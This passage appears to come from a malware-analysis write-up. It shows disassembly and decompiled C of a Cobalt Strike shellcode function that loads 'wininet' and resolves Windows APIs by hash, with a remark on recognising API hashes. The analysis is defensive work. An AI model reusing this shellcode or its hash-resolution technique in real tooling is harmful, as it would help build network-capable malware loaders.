 Listing: shellcode_ps1.bin
* FUNCTION
undefined FUN_0000008f()
undefined AL:1 <RETURN>
undefined4 Stack[-0x8]:4 local_8
FUN_0000008f XREF[1]:
0000008f 5d POP EBP
00000090 68 6e 65 PUSH 0x74656e
74 00
00000095 68 77 69 PUSH 0x696e6977
6e 69
0000009a 54 PUSH ESP=>local_8
XREF[0,
0000009b 68 4c 77 PUSH 0x726774c
26 07
000000a0 ff d5 CALL EBP
000000a2 31 ff XOR EDI,EDI
000000a4 57 PUSH EDI
000000a5 57 PUSH EDI
000000a6 57 PUSH EDI
000000a7 57 PUSH EDI
000000a8 57 PUSH EDI
000000a9 68 3a 56 PUSH 0xa779563a
79 a7
000000ae ff d5 CALL EBP
000000b0 e9 84 00 JMP thunk_FUN_00000307
00 00
-- Flow Override: CALL_RETURN (CALL_TERMINATOR)
Decompile: FUN_0000008f - (shellcode_ps1.bin)
1
2 void FUN_0000008f(void)
3
4 {
5 code *unaff_retaddr;
6 undefined4 uStack_4;
7
8 uStack_4 = 0x696e6977;
9 (*unaff_retaddr)(0x726774c,&uStack_4);
10 (*unaff_retaddr)(0xa779563a,0x0,0x0,0x0,0x0,0x0);
11 thunk_FUN_00000307();
12 return;
13 }
14
Within Cobalt Strike, the API Hashes are those contained
within a "PUSH" instruction and immediately followed by
a `CALL`